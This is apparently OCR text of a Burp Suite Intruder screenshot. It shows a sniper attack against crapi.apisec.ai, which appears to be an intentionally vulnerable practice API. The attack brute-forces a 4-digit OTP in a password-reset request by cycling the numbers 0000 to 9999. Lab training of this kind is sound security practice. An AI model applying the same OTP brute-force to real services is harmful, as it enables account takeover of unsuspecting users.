 Sniper attack
Start attack
Target http://crapi.apisec.ai Update Host header to match target
Positions Add § Clear § Auto §
5 Accept: */*
6 Content-Length: 68
7 Connection: keep-alive
8
9 {
10 "email": "test@gmail.com",
11 "otp": "§1111§",
12 "password": "11111"
13 }
Search 1 highlight 1 payload position Length: 453
Payloads
Number range
Type: Sequential Random
From: 0
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0